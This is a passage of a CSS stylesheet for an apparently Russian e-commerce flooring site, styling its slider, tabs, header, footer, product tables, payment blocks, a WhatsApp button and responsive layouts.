  margin: 80px auto;
}

#slider-new .contents > .description {
font-weight: 400;
font-size: 18px;
line-height: 32px;
color: #FFFFFF;
margin-bottom: 30px;
}

#slider-new .contents > .description p,
#slider-new .contents > .description ul {
  margin: 10px 0;
}

#slider-new .contents > .description ul {
  list-style: none;
}

#slider-new .contents > .description ul > li:before {
  content: '– ';
}

#slider-new .contents > .description > *:first-child {
  margin-top: 0;
}

#slider-new .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider-new .contents > .button {
  width: 236px;
}

#slider-new .title {
text-transform: uppercase;
font-weight: 400;
font-size: 40px;
line-height: 47px;
color: #FFFFFF;
/*max-width: 500px;*/
margin-bottom: 10px;
}

#slider-new .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider-new > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  /*padding-top: 15px;*/
}

#slider-new > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  /*height: 480px;*/
  margin-right: 15px;
}

#slider-new > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider-new > .body > .items,
#slider-new > .body > .items .item {
  overflow: hidden;
  min-height: 430px;
  /*height: 480px;*/
}

#slider-new > .body > .items .item {
  background-color: #fff;
  /*background-position-x: right;*/
  background-position-x: center;
  background-repeat: no-repeat;
}

#slider-new > .body > .items .bx-prev {
  left: 15px;
}

#slider-new > .body > .items .bx-next {
  right: 15px;
}

#slider-new > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  font-size: 0;
  justify-content: center;
  bottom: 80px;
  position: absolute;
  width: 100%;
  margin: 0 auto;
}

#slider-new > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider-new > .body > .items .bx-pager-link {
  width: 20px;
  height: 0px;
  /*border-radius: 50%;*/
  line-height: 10px;
  text-align: center;
  display: block;
  /*background-color: #a1a6ad;*/
  border: 1px solid #E5E5E5;
}

#slider-new > .body > .items .bx-pager-link:hover,
#slider-new > .body > .items .bx-pager-link.active {
  /*background-color: #fff;*/
  border: 1px solid #fff;
}


@media screen and (max-width: 1200px) {
#slider-new > .body > .items .item {
padding: 20px;
}
.cat-wrap {
max-width: 100%;
}
}

@media screen and (max-width: 567px) {
#slider-new .title {
font-size: 24px;
line-height: 28px;
max-width: 295px;
}
}





.cat-wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;

width: 1170px;
margin: 80px auto;
}
#tabs-new {
	margin: 10px 0;
	max-width: 100%;
}
#tabs-new .tabs-nav {
	display: flex;
	gap: 15px;
	flex-wrap: wrap;
	overflow: hidden;
	margin: 20px 0;
	padding: 0;
}
#tabs-new .tabs-nav li {
	display: block;
	float: left;
	padding: 0;
	list-style: none;
}    
#tabs-new .tabs-nav a {
	display: block;
	padding: 13px 22px;
/*	border-top: 1px solid #ccc;  
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;*/
	border: 1px solid #8F9A45;
	background: #fff; 
	font-size: 16px;
	text-decoration: none;
	text-align: center;
	color: #999;
}		
#tabs-new .tabs-nav li:first-child a {
	/*border-radius: 5px 0 0 0; */
}
#tabs-new .tabs-nav li:last-child a {
	display: block;
	border-right: 1px solid #ccc;
	/*border-radius: 0 5px 0 0; */
}
#tabs-new .tabs-nav a.active {
	border-bottom: 1px solid #fff;
/*	background: #fff;
	color: #000;*/
	color: #FFFFFF;
	background: #7F6345;
}    
#tabs-new .tabs-items {
	border: 1px solid #ccc;
	/*border-radius: 0 5px 5px 5px;*/
	background: #fff;
	margin: -1px 0 0 0;
}
#tabs-new .tabs-item {
	/*padding: 15px;*/
}








#slider-menu {
  border-bottom: 4px solid #aab657;
}

#slider-menu > ul {
  position: relative;
}

#slider-menu > ul > li {
  position: static;
  /* margin-bottom: 10px; */
  /* margin-bottom: 5px; */
  margin-bottom: 3px;
}

#slider-menu > ul > li:last-child {
  margin-bottom: 6px;
}

#slider-menu > ul > li > a {
  height: 30px;
  line-height: 30px;
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background-color: rgba(255, 255, 255, 0.6);
  text-transform: uppercase;
}

#slider-menu > ul > li > a:before {
  width: 10px;
  height: 10px;
  content: '';
  display: inline-block;
  margin-right: 30px;
  background-color: #8f9a45;
}

#slider-menu > ul > li > a:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#slider-menu > ul > li > .submenu {
  width: 200%;
  left: 100%;
  top: 0;
  min-height: 100%;
  background-color: #fff;
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  font-size: 16px;
  line-height: 50px;
}

#slider-menu > ul > li > .submenu > li {
  width: 50%;
}

#slider-menu > ul > li > .submenu > li > a {
  display: block;
  padding: 0 25px;
}

#slider-menu > ul > li > .submenu > li > a:hover {
  background-color: rgba(143, 154, 69, 0.35);
}

#slide-samples .title > div {
  overflow: visible;
  white-space: nowrap;
}

#slide-samples .button {
  margin: auto 0 70px;
}

#tabs > .heads {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery_add_sum{
  text-align: right;
    margin-top: 10px;
    display: none;
}

#tabs > .heads > li {
  height: 45px;
  line-height: 45px;
  -webkit-flex-basis: 125px;
  -ms-flex-preferred-size: 125px;
  flex-basis: 125px;
  background-color: #e1d1be;
  text-align: center;
  text-transform: uppercase;
}

#tabs > .heads > li:not(:last-child) {
  margin-right: 10px;
}

#tabs > .heads > li:hover,
#tabs > .heads > li.active {
  background-color: #d8dcbe;
}

#tabs > .items {
  padding: 40px 40px 30px;
  background-color: #f4f4f4;
  font-size: 16px;
  line-height: 25px;
}

#tabs > .items .h1 {
  margin-bottom: 10px;
  font-size: 16px;
  text-transform: none;
}

#tabs > .items p,
#tabs > .items ul {
  margin: 10px 0;
}

#tabs > .items ul {
  list-style: none;
}

#tabs > .items > li:not(:first-child) {
  display: none;
}

#teaser {
  text-align: center;
}

#teaser > .heading,
#teaser > .items {
  text-align: left;
}

#teaser > .button {
  width: auto;
  margin-top: 20px;
  padding: 0 50px;
}

#top-button {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  line-height: 45px;
  text-align: center;
  background-color: #8f9a45;
  background-image: url("../images/icons/arrow_up.svg");
  background-position: center;
  background-repeat: no-repeat;
  display: none;
  position: fixed;
  z-index: 2;
  right: 15px;
  bottom: 241px;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

#warning {
  font-size: 20px;
  font-weight: bold;
  line-height: 25px;
  color: #b31515;
  text-align: center;
}

/* #wrapper.inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
 */

#wrapper.inner {
    display: grid;
    grid-template-columns: 280px auto;
    grid-column-gap: 40px;

}
#wrapper:not(.nowrap) {
  width: 1270px;
}

.accordeon-tabs{
  display: none;
}

.acc-head {
  height: 45px;
    line-height: 45px;
    -webkit-flex-basis: 125px;
    -ms-flex-preferred-size: 125px;
    flex-basis: 125px;
    background-color: #e1d1be;
    text-align: center;
    text-transform: uppercase;
  margin-bottom:10px;
  position: relative;
}
.acc-head:hover{
  cursor:pointer;
}
.acc-head:before{
  content: "";
  display: block;
  width:19px;
  height: 13px;
  background: url("/assets/templates/ux/images/strelk2.svg") no-repeat;
  background-size: contain;
  position: absolute;
  right: 20px;
  top:17px;

}
.acc-head.open{
  margin-bottom: 0px;
  background-color: #d8dcbe;
}
.acc-head.open:before{
  background: url("/assets/templates/ux/images/strelka.svg") no-repeat;
  background-size: contain;
}
.acc-body {
  display: none;
  padding: 20px 20px 10px;
    background-color: #f4f4f4;
    font-size: 14px;
    line-height: 20px;
}
.acc-body .h1{
      margin-bottom: 10px;
    font-size: 16px;
    text-transform: none;
}

.acc-body ul {
    list-style: none;
}


.tab-video{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.tab-video .item-video {
    width: 48%;
}
.text.bottom h2{
  margin-top:20px;
}
.header_toggle{
  display: block;
  background: url("/assets/templates/ux/images/icons/arrow-tab.svg") no-repeat 99% center  #272727;
  background-size: 24px;
  cursor: pointer;
  padding:21px 31px;
  color:#fff;
  font-family: 'Arial';
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  margin-top: 20px;
}
.header_toggle.active{
  background-image: url("/assets/templates/ux/images/icons/arrow-tab2.svg");
}
.ukladka .header_toggle ~.div_table{
  display: none;
}
.table-ukladka{
  border-collapse: collapse;
  border:none;
  margin-top:2px;
  margin-bottom: 30px;
}
.table-ukladka td{
    border:solid 2px #fff;
    background-color:#F8F8F8;
    padding:22px;
    text-align: center;
    color:#333;
    font-family: 'Arial';
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;

}
.table-ukladka tr td:first-child{
  border-left:none;
}
.table-ukladka tr td:last-child{
  border-right: none;
}
.table-ukladka td.name,
.table-ukladka td.carpet,
.table-ukladka td.size,
.table-ukladka td.strip,
.table-ukladka td.price,
.table-ukladka td.size-m2{
  background-color: #7F6345;
  color:#fff;
  font-family: 'Arial';
font-style: normal;
font-weight: 700;
font-size: 16px;
line-height: 18px;
}
.table-ukladka td.name:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon1.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.carpet:before{
  content:"";
  width: 15px;
  height: 17px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon5.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.size:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon3.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.strip:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon4.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.price:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon2.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.ukladka .div_table .div-button{
  display: block;
  margin: 20px auto 60px;
  text-align:center;
}

.ukladka .div_table a.feedback{
    border: 1px solid #8F9A45;
    padding: 21px 85px;
    text-decoration: none;
    font-weight: bold;
    color:#333333;
    font-size: 16px;
    display: inline-block;

}
.vid-uklad {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	font-family: Arial;
	font-size: 18px;
}
.vid-uklad .vid-ukl-left {
	width: 30%;
}
.vid-uklad .vid-ukl-right{
	width: 66%;
}
.vid-uklad .vid-ukl-left ul li{
	list-style: none;
	position: relative;
	padding-left:31px;
	margin-bottom: 10px;
}
.vid-uklad .vid-ukl-left ul li:before{
	content:"";
	display: block;
	width: 14px;
	height: 10.45px;
	background: url('/assets/templates/ux/images/icons/icon-gal.svg');
	position: absolute;
	left:0px;
	top: 5px;
}
.vid-uklad .vid-ukl-right .pryam,
.vid-uklad .vid-ukl-right .diagon{
	position: relative;
	padding-left: 25px;
	float: left;
	margin-top:0px;
}
.vid-uklad .vid-ukl-right .diagon{
	margin-left:30px;
}
.vid-uklad .vid-ukl-right .pryam:before,
.vid-uklad .vid-ukl-right .diagon:before{
	content:"";
	display: block;
	width: 20px;
	height: 20px;
	background: url('/assets/templates/ux/images/icons/icon-price-brown.svg');
	position: absolute;
	left:0px;
	top: 2px;
}
.vid-uklad .vid-ukl-right .price{
	font-weight: bold;
}
.vid-uklad-header {
	font-family: Arial;
	font-size: 18px;
	margin: 60px 0 10px;
}
.div-gray {
	padding:63px 10px;
	background: #272727;
	text-align: center;
}
.div-gray img{
	cursor: pointer;
	max-width: 100%;
}
.stage-header{
	font-size: 18px;
	margin:66px 0 63px;
}
.stages{
	margin-bottom: 60px;
}
.stages .stage-item{
	display: flex;
}
.stages .stage-item .img-stage{
	margin-right: 30px;
}
.stages .stage-item .img-stage img{
	width:129px;
}
.stages .stage-item .content-stage{
	font-family: Arial;
	font-size: 18px;
	margin-bottom: 30px;
}
.stages .stage-item .content-stage p:first-child{
	margin-top:0;
}
.sdvig-uklad{
	max-width: 1170px;
	margin: 0 auto;
}
.sect_useful_articles {
    max-width: 1170px;
    margin:0 auto 40px;
}
.sect_useful_articles .items-link{
  max-width: 950px;
}
.table-hid{
 overflow: auto;
}

.table-hid table{
  overflow: hidden;
}

.filterBlock .open-filter{
  display: none;
}
.content-banner{
	max-width: 1170px;
	margin:10px auto 30px;
}
.content-banner img{
	width: 100%
}
#sections .title a h3,
#sections .title a h2{
  margin-bottom: 0px;
}
.green-head {
  font-size: 18px;
  text-decoration: none;
  color:  #8f9a45;
}
.green-head:hover{
  color: #333;
  text-decoration: none;
}
.top_search_sm{
  display: none !important;
/*  position: absolute;*/
  width: 100%;
}
.top_search_sm.show{
  display: none!important;
}
.top_search_sm #search{
  width: 100%!important;
  position: relative;
  bottom: 0;
}
header.new .top_search_sm #search > input[type="text"] {
    width: 100%;
    border: 0;
    height: 40px;
}
header.new .top_search_sm #search > input[type="submit"]{
  top: 11px;
}
.footer__payment.xs-payment{
  display: none;
}
footer .footer__item.footer__flex-col .hiden-footer__menu{
  flex-grow: 1;
}
#dsgone-form .head{
  text-align: left;
}
#dsgone-form .descr{
  max-width: 290px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  color: #333333;
  margin:0 auto 10px;
  text-align: left;
}
#dsgone-form .small-text{
  max-width: 290px;
  margin:37px auto 0;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 1.4;
  color: #333333;
  text-align: left;
}
#dsgone-form  input[type="submit"] {
  width: 290px;
  color: #fff;
}
#dsgoneformmessagereport> .body {
  justify-content: start;
}
#dsgoneformmessagereport> .body .like_head{
  position: relative;
    margin-bottom: 25px;
    padding-bottom: 11px;
    border-bottom: 4px solid #8f9a45;
    font-size: 24px;
    line-height: 25px;
    text-align: left;
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 620px){
    #wrapper.inner{
        display: block;
    }
  .tab-video .item-video {
    width: 100%;
    padding-bottom: 15px;
  }
  .tab-video .item-video:last-child{
    padding-bottom: 0;
  }
}

@media (max-width:420px){
  #dsgone-form  input[type="submit"],
  #dsgone-form .small-text,
  #dsgone-form .descr,
  #dsgoneformmessagereport> .body .like_head {
  max-width: 250px;
  }
  footer .footer__payment{
  display: none;
  }
  footer .footer__payment.xs-payment{
  display: block;
  margin: 26px 0 24px;
  }
  footer  .footer__header:first-child::after {
    width: 100%;
  }
  footer  .footer__header {
    margin-bottom: 12px;
  }
  footer  .footer__item:not(.footer__contact) .footer__header:first-child::before{
    content:"";
    display: block;
    width: 16px;
    height: 16px;
    background: url('../images/icons/chevron.svg') no-repeat;
    position: absolute;
    top: 0;
    right: 10px;
  }
  footer  .footer__item.active .footer__header:first-child::before{
    transform: rotate(180deg);
    
  }
  footer  .footer__item.active .footer__header{
    color: #AAB657;
  }

  footer .footer__bottom,
  footer .footer__bottom a{
    color: #fff;
    font-size: 14px;
  }
  footer .footer__contact-item{
    padding-bottom: 31px;
  }
  .footer__item.footer__flex-col .hiden-footer__menu,
  .footer__item.footer__catalog .footer__flex-row{
    display: none;
  }


}

aside {
  width: 278px;
  margin-right: calc(58px / 3);
}

#content {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 0;
}

#content .text *:last-child {
  margin-bottom: 0;
}

#content .text.top:after {
  content: '';
}

#content .text.bottom > *:last-child {
  margin-bottom: 0;
}

#content .text hr,
#content .text .showimage {
  display: none;
}

main > .text:after {
  content: '';
}

main > .text > img.stock {
  float: right;
  width: 50%;
  margin-left: 20px;
}

#mItems.last > *:last-child {
  margin-bottom: 0;
}

.spos-opl-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.spos-opl-list .spos-opl-item{
  width: 32%;
  padding:20px 80px 24px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.spos-opl-list .spos-opl-item .spos-img {
  width: 36px;
  margin:0 auto;
}
.spos-opl-list .spos-opl-item .spos-img img{
  width: 100%
}
.spos-opl-list .spos-opl-item .spos-content{
  margin-top:21px;
}
.info-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.info-list .inf-item{
   width: 32%;
  padding:20px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.info-list .inf-item .inf-img{
   width: 36px;
  margin:0 auto;
}
.info-list .inf-item .inf-img img{
  width: 100%
}
.info-list .inf-item .inf-content{
   margin-top:21px;
}
.zakaz-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.zakaz-list .zakaz-item{
  margin-bottom:20px;
  /*width: 20%;*/
  width: 202px;
}
.zakaz-list .zakaz-item.w-250{
  width: 250px;
}
.zakaz-list .zakaz-item .zakaz-num {
    font-style: normal;
    font-weight: 700;
    font-size: 80px;
    color: #8F9A45;
    background: url(/assets/templates/ux/images/icons/Ellipse.svg) no-repeat left 78%;
    position: relative;
    margin-bottom: 10px;
    line-height: 1;
    padding-left: 20px;
}
.zakaz-list .zakaz-item .zakaz-num:after{
  content: "";
    display: block;
    width: 41px;
    height: 1px;
    background: #333;
    position: absolute;
    left: 16px;
    bottom: 0px;
}
.zakaz-list .zakaz-item .zakaz-cont{
  padding-left: 16px;
}
.garat-grey {
  padding: 24px;
 background: #F8F8F8;
 display: flex;
 margin-bottom: 18px;

}
.garat-grey p{
  padding-left:40px;
  font-size: 16px;
  margin:0px;
  max-width: 921px;
}
.garat-grey img.free-icon-check{
  width: 40.25px;
}
ul.check li {
  list-style: none;
  padding-left:27px;
  position: relative;
  margin-bottom: 10px;
}
ul.check li:before{
  content:"";
  display: block;
  width: 16px;
  height: 16px;
  background: url('/assets/templates/ux/images/icons/check.svg') no-repeat;
  position: absolute;
  top:0px;
  left:0px;
}
.new-content {
  max-width: 1170px;
  margin: 0 auto;
}
.preim-cat {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 20px;
}
.preim-cat .preim-item{
  width: 32%;
  margin-bottom: 20px;
  display: flex;
}
.preim-cat .preim-item .preim-img{
  width: 53px;
}
.preim-cat .preim-item .preim-text{
  padding-left:20px;
}
.preim-cat .preim-item .preim-text p{
  margin-top: 10px;
}
.vybor-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.vybor-list .vybor-item{
  width:  24.3%;
  margin-bottom: 20px;
  background: #F8F8F8;
  padding: 24px 14px;
  text-align: center;
}
.vybor-list .vybor-item .vybor-img img{
  display: block;
  margin:0 auto;
  width: 36px;
}
.vybor-list .vybor-item .vybor-text{
  margin-top: 21px;
}
.vybor-list .vybor-item .vybor-text p{
  margin-top:10px;
}
.mb-50 {
  margin-bottom: 50px;
}

#myModal .modal-header {
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body .button {
    max-width: 200px;
}

 #similar.slid-cat{
  max-width: 888px;
 }
 #product .sm-show-thumbnails{
  display: none;
 }

header.new .top{
  background: #F4F4F4;
  color: #969696;
}
header.new .top-inner{
  justify-content: space-between;
}
header.new .new_addres .bold{
  font-weight: normal;
}
header.new .social_btm{
  display: flex;
      gap: 23.5px;
    align-items: center;
}
header.new .social_btm a img{
  width: 16px;
}
header.new .body{
  background: #FFFFFF;
}
header.new .index .logo{
  background-image: url(../images/logo_new.png);
    width: 245px;
    height: 51px;
    padding: 28px 0 0 65px;
    
}
header.new .index .logo > .anthem{
  font-size: 14px;
    color: #969696;
    text-align: left;

}
header.new .body-inner div > .contact{
  padding-left: 34px;
  background: url('../images/icons/Calling.svg') no-repeat center left;
  background-size: 24px;
}
header.new .body-inner div > .cemail{
  padding-left: 34px;
  background: url('../images/icons/email.png') no-repeat center left;
  background-size: 21px;
}

header.new .body-inner div > .cemail{
  margin: 5px 0 0 0;
}
header.new .body-inner div > .contact > .telephones a,
header.new .body-inner div > .cemail a{
  font-weight: 400;
font-size: 12px;
line-height: normal;
color: #333333;
text-decoration: underline;
}
header.new .body-inner div > .contact > .telephones a:hover,
header.new .body-inner div > .cemail a:hover {
text-decoration: none;
}

header.new .telephones{
  margin-top: 0px;
  line-height: 15px;
}
header.new .search_lg #search{
  position: relative;
  left: 0px;
    top: 0px;
    width: 100%;
    max-width: 370px;
}
header.new  #search > input[type="text"]{
  background: #F4F4F4;
  height: 45px;
  font-size: 14px;
  line-height: 16px;
  color: #969696;
}
header.new  #search > input[type="submit"]{
  background-image: url(../images/icons/search-icon.svg);
    background-repeat: no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 13px;
    right: 13px;
}
header.new .favorites{
    height: auto;
    border: none;
    vertical-align: middle;
    margin-bottom: 0px;
}
header.new .favorites a{
  padding: 0px;
  position: relative;
}
header.new .favorites a:hover{
  background: #fff;
}
header.new .favorites img{
  display: block;
}
header.new .favorites a #favoritesCountHeader{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -7px;
  top: -6px;
  line-height: 1.4;
}
header.new .button.cart > span:before{
  display: none;
}
header.new .button.cart{
  height: auto;
    line-height: 1;
    width: auto;
    border: none;
    background-color: transparent;
    font-weight: normal;
    padding: 0px;
    overflow: visible;
}
header.new .button.cart>span{
  padding: 0px;
  position: relative;
}
header.new .button.cart img{
  display: block;
}
header.new .button.cart:hover{
  box-shadow: none;
}
header.new .button.cart span.cart_value{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -6px;
  top: -5px;
  line-height: 1.4;
}
header.new .callback-btn a.phone{
  background: #AAB657;
  width: 200px;
  display: block;
  text-align: center;
  padding: 11px;
  font-weight: 400;
  font-size: 16px;
  color: #333333;
}
header.new .callback-btn a.phone:hover{
  text-decoration: none;
  background: #bac954;
}
header.new .callback-btn a.phone:before{
  display: none;
}
header.new .body-inner{
  align-items: center;
}
header.new .bottom{
  background: #7F6345;

}
header.new #header-menu ul:first-child > li > a{
  color: #fff;
}
header.new #header-menu ul > li:hover > a{
  background: #AAB657;

}
.whatsapp-button {
    position: fixed;
    right: 0px;
    bottom: 90px;
    transform: translate(-50%,-50%);
    background: #25D366;
    border-radius: 50%;
    width: 55px;
    height: 55px;
    color: #fff;
    text-align: center;
    line-height: 53px;
    font-size: 35px;
    z-index: 9999;
}
.whatsapp-button:before, .whatsapp-button:after {
    content: " ";
    display: block;
    position: absolute;
    border: 1px solid #25D366;
    left: -20px;
    right: -20px;
    top: -20px;
    bottom: -20px;
    border-radius: 50%;
    animation: whatsapp 1.5s linear infinite;
    opacity: 0;
    backface-visibility: hidden;
}
.whatsapp-button span {
    background: url(../images/icons/whatsapp-fix.svg);
    display: block;
    width: 100%;
    height: 100%;
    background-position: 0px -1px;
    background-repeat: no-repeat;
    background-size: 55px;
}
.whatsapp-button:after{animation-delay: .5s}
@keyframes whatsapp{0%{transform: scale(0.5);opacity: 0}50%{opacity: 1}100%{transform: scale(1.2);opacity: 0}}
@media screen and (min-width: 843px) {
  #header-menu {
    overflow: visible;
  }

  #header-menu a {
    overflow: visible;
    white-space: normal;
  }

  #header-menu .submenu {
    background-color: #fff;
    box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  }

  #header-menu .submenu .submenu {
    width: 150%;
    /* left: 100%; */
/*
    top: 0;
    min-height: 100%;
*/
      /* margin-top: -46px; */
      left: 100%;
      top: 0;
  }

  #header-menu .submenu .submenu > li {
    display: inline-block;
    vertical-align: top;
    /* width: 50%; */
    width: 100%;
  }

  #header-menu .submenu .submenu > li > a {
    white-space: normal;
  }

  #header-menu .submenu > li {
    /* position: static; */
    position: relative;
  }

  #header-menu .submenu a {
    white-space: nowrap;
  }


}

@media screen and (min-width: 1024px) {
  #product > .contents {
    /*padding-top: 55px;*/
  }
.for-h1
{
  display: flex;
}
.for-h1 h1
{
  margin-right: 8px;
}
  #product > .contents > h1 {
    position: absolute;
    top: 0;
    margin: 0;
  }

  #sections > .item > .contents:hover > .more {
    display: inline-block;
  }
}

@media screen and (min-width: 1200px) {
 /*  .previews:not(.catalog) .preview:nth-child(4n),
 .previews:not(.catalog) .item:nth-child(4n) {
   margin-right: 0!important;
 } */

  .previews.catalog .preview:nth-child(3n),
  .previews.catalog .item:nth-child(3n) {
    margin-right: 0!important;
  }

   #similar.previews.catalog .preview:nth-child(3n){
    margin-right: 19px !important;
   }
}
@media (min-width: 843px){
  header.new #header-menu ul li{
    position: relative;
  }
  header.new #header-menu>ul>li.parent:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
  }
  header.new #header-menu>ul>li.parent a[href="akczii/"]:before{
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

  }
}

@media screen and (max-width: 1134px){
  header.new .search_lg #search{
    width: 100%!important;
  }
  header.new #search > input[type="text"] {
    width: 100%;
  }
}

@media screen and (max-width: 1199px) {
  /* #wrapper.inner {
    display: block;
  } */

  /* aside {
    float: left;
  } */
  .spos-opl-list .spos-opl-item{
    padding:20px 40px;
  }
}
@media (max-width: 1050px){
  #similar.slid-cat{
  max-width: 640px;
  }
  header.new #header-menu>ul>li.parent:after{
    right: 3px;
  }
}

@media screen and (max-width: 1023px) {
    header.new .social_btm{
    gap: 6px;
  }
  header.new #header-menu>ul>li.parent:after{
    display: none;
  }
  .vybor-list .vybor-item{
    width: 49%;
  }
  .new-content{
    padding:0 10px;
  }
	.vid-uklad .vid-ukl-left,
	.vid-uklad .vid-ukl-right{
		width: 100%
	}
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .body-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: calc(100% - 30px);
  }

    #similar.previews:not(.catalog) {
        width: 90%;
    }
  .bottom.fixed .bottom-inner{
    width: 100%;
  }

  #advantages {
    border-bottom: 0;
  }

  #advantages > .body {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #advantages > .body > .items {
    margin: 0 0 15px 0;
  }

  #consult {
    width: auto;
  }

  footer,
  header {
    background-image: url("../images/footer_bg.jpg");
    background-position: calc(50% + 160px) top;
  }

  footer .body-inner .schedule {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  footer .body-inner .schedule br {
    display: none;
  }

  footer .body-inner .schedule > span:not(:last-child) {
    margin-right: 15px;
  }

  footer .body-inner > .index > .payment {
    display: block;
  }

  footer .body-inner > .contact > .payment {
    display: none;
  }

  header .body-inner > .econtact {
    display: none;
  }

  header .body-inner > .contact {
    padding: 0;
  }

  header .body-inner > .contact > .phone {
    display: inline;
  }

  #search {
    display: none;
  }
  header.new #search {
    display: flex;
  }

  #search2 {
    display: none;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 20px;
    padding-right: 20px;
  }

  .previews > .items {
    margin-bottom: -10px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-bottom: 10px;
  }

  #product > .image {
    display: none;
  }
  #product .sm-show-thumbnails{
    display: block;
  }
  #product .sm-show-thumbnails li{
    list-style: none;
  }
  #product .sm-show-thumbnails li img{
    max-width: 100%;
  }
#product > .contents > .bottom > .thumbnails{
  display: none;
}
  #sections > .item > .contents {
    width: auto;
    background-color: rgba(255, 255, 255, 0.8);
  }

  #sections > .item > .contents:hover {
    box-shadow: none;
  }
  .zakaz-list{
    justify-content: flex-start;
  }
  .zakaz-list .zakaz-item{
    margin:20px;
  }
  .zakaz-list .zakaz-item.w-250{
    width: 202px;
  }

}
@media (max-width: 970px){
  header.new .search_lg #search{
    max-width: 170px;
  }
  header.new .callback-btn a.phone{
    width: auto;
  }
}

@media (max-width: 842px){
  .top_search_sm.show{
    display: block !important;
  }
  .top_search_sm.show.fixed{
    top: 45px !important;
  }
  header.new .search_lg,
  header.new .header-buttons-lg{
    display: none;
  }
   header.new .callback-btn a.phone{
    width: 200px;
  }
  header.new .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }
  header.new #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 1);
    color: #fff;
    z-index: 2;
  }
  header.new .bottom-inner > *:not(nav),
  header.new .bottom-inner > *:not(.top_search_sm) {
    display: inline-block;
  }
  header.new #header-menu > ul {
    margin: auto 0;
  }
